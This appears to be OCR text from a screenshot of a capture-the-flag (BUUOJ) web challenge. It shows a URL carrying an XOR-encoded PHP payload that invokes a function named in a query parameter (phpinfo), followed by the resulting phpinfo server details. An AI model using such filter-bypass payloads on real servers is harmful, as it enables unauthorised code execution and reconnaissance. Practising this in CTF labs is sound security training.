 不安全 | e093dc1f-cf88-428e-b48c-8a3a58f5a2c3.node3.buuoj.cn/?_=${%86%86%86%86^%d9%c1%c3%d2}{%86}();&%86=phpinfo
bank 个人中心 已导入 Challenges Windows 使用教...
PHP Version 7.2.19-0ubuntu0.18.04.2
php
System Linux 6879678bca59 4.15.0-99-generic #100-Ubuntu SMP Wed Apr 22 20:32:56 UTC 2020 x86_64
Build Date Aug 12 2019 19:34:28
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php/7.2/apache2/conf.d/10-pdo.ini,
/etc/php/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2/conf.d/20-ctype.ini,
/etc/php/7.2/apache2/conf.d/20-exif.ini, /etc/php/7.2/apache2/conf.d/20-fileinfo.ini,